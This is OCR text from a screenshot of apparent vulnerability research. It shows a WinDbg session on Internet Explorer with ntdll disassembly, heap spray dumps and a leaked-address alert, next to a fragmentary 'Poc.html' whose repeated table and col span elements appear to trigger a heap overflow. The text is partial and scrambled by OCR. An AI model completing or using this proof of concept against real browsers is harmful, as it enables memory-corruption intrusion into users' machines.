 Pid 3864 - WinDbg:10.0.17134.12 X86
File Edit View Debug Window Help
Disassembly
Offset: @$scopeip
Previous Next
77bf40a4 0fb7d9 movzx ebx,cx
77bf40a7 8b4d0c mov ecx,dword ptr [ebp+0Ch]
77bf40aa 83c1f8 add ecx,0FFFFFFF8h
77bf40ad 0fb709 movzx ecx,word ptr [ecx]
77bf40b0 2bcb sub ecx,ebx
77bf40b2 8b5d08 mov ebx,dword ptr [ebp+8]
77bf40b5 0f840adf0500 je ntdll!RtlpPopulateListIn
77bf40bb 8b4620 mov eax,dword ptr [esi+20h]
77bf40be 83243800 and dword ptr [eax+edi],0
77bf40c2 8b4df8 mov ecx,dword ptr [ebp-8]
77bf40c5 8b7e1c mov edi,dword ptr [esi+1Ch]
77bf40c8 8bc1 mov eax,ecx
77bf40ca c1e805 shr eax,5
77bf40cd 8d0487 lea eax,[edi+eax*4]
77bf40d0 33ff xor edi,edi
77bf40d2 47 inc edi
77bf40d3 83e11f and ecx,1Fh
77bf40d6 d3e7 shl edi,cl
77bf40d8 f7d7 not edi
77bf40da 2138 and dword ptr [eax],edi
77bf40dc e9fce50200 jmp ntdll!RtlpPopulateListIn
77bf40e1 90 nop
77bf40e2 90 nop
77bf40e3 90 nop
ntdll!DbgBreakPointWithStatus:
77bf40e4 8b442404 mov eax,dword ptr [esp+4]
ntdll!RtlpBreakWithStatusInstruction:
77bf40e8 cc int 3
77bf40e9 c20400 ret 4
ntdll!DbgUserBreakPoint:
77bf40ec cc int 3
77bf40ed 90 nop
77bf40ee c3 ret
77bf40ef 90 nop
ntdll!DbgBreakPoint:
77bf40f0 cc int 3
77bf40f1 c3 ret
77bf40f2 90 nop
77bf40f3 90 nop
77bf40f4 90 nop
77bf40f5 90 nop
77bf40f6 90 nop
77bf40f7 90 nop
ntdll!RtlInitString:
77bf40f8 57 push edi
77bf40f9 8b7c240c mov edi,dword ptr [esp+0Ch]
77bf40fd 8b542408 mov edx,dword ptr [esp+8]
77bf4101 c70200000000 mov dword ptr [edx],0
77bf4107 897a04 mov dword ptr [edx+4],edi
77bf410a 0bff or edi,edi
77bf410c 741e je ntdll!RtlInitString+0x34
77bf410e 83c9ff or ecx,0FFFFFFFFh
77bf4111 33c0 xor eax,eax
77bf4113 f2ae repne scas byte ptr es:[edi]
77bf4115 f7d1 not ecx
77bf4117 81f9ffff0000 cmp ecx,0FFFFh
77bf411d 7605 jbe ntdll!RtlInitString+0x2c
77bf411f b9ffff0000 mov ecx,0FFFFh
77bf4124 66894a02 mov word ptr [edx+2],cx
77bf4128 49 dec ecx
77bf4129 66890a mov word ptr [edx],cx
77bf412c 5f pop edi
77bf412d c20800 ret 8
ntdll!RtlInitAnsiString:
77bf4130 57 push edi
77bf4131 8b7c240c mov edi,dword ptr [esp+0Ch]
77bf4135 8b542408 mov edx,dword ptr [esp+8]
Command
vulheap
03d0d648 000005ae 00450045 00450045 00450045
vulheap
03d0d228 0000052a 00450045 00450045 00450045
vulheap
03d0ce08 000
vulheap
03d0c9e8 000
vulheap
03d0c5c8 000
vulheap
03d0c1a8 000
vulheap
03d0bd88 000
vulheap
03d0b968 000
vulheap
03d0b548 000
vulheap
03d0b128 000
vulheap
03d0ad08 000
vulheap
03d0a8e8 000
vulheap
03d0a4c8 000
vulheap
03d23ca8 000
(f18.bbc): Br
eax=7ffd9000
eip=77bf40f0
cs=001b ss=0
ntdll!DbgBrea
77bf40f0 cc
0:006> g
*BUSY* Debugg
Calls
Raw args Func in
Headings Nonvo
Source args
More Less
ntdll!DbgBrea
ntdll!DbgUiRe
kernel32!Base
ntdll!__RtlUs
ntdll!_RtlUse
eax 7ffd9000
ebp 29dfd94
eip 77bf40f0
cs 1b
efl 246
esp 29dfd68
ss 23
dr0 0
Poc.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<table style="table-layout:fixed" ><col id="0" width="41" span="9" >&nbsp </col></table><table style="table-layout:fixe
width="41" span="9" >&nbsp </col></table><table style="table-layout:fixed" ><col id="12" width="41" span="9" >&nbsp </col></table><tab
le style="table-layout:fixed" ><col id="23" width="41" span="9" >&nbsp </col></table><table style="table-layout:fixed" ><col i
idth="41" span="9" >&nbsp </col></table><table style="table-layout:fixed" ><col id="35" width="41" span="9" >&nbsp </col></tab
(0x100 - 6) / 2 + (2 + 8 + 4)
ak.charCodeAt(0).toString(16),
C:\Users\wnagzihxa1n\Desktop\Poc.html - Windows Internet Explorer
C:\Users\wnagzihxa1n\Desktop\Poc.html
Bing
收藏夹 建议网站 网页快讯库
C:\Users\wnagzihxa1n\Desktop\Poc.html
页面(P) 安全(S) 工具(O)
来自网页的消息
68620000
确定
完成
计算机 | 保护模式: 禁用
100%
03d242c8 45 00 45 00 45 00 45 00 45 00 45 00 45 00 45 00 45 00 45 00 00 00 00 00 28 ff 36 1e
03d242e4 00 00 00 88 fa 00 00 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d24300 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d2431c 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d24338 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d24354 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d24370 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d2438c 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d243a8 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d243c4 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00
03d243e0 41 00 41 00 41 00 00 00 09 ff 36 1e 00 00 00 88 fa 00 00 00 42 00 42 00 42 00 42 00
03d243fc 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00 42 00
Ln 0, Col 0 Sys 0:<Local> Proc 000:f18 Thrd 006:bbc ASM OVR CAPS NUM
CH
17:20
2018/7/27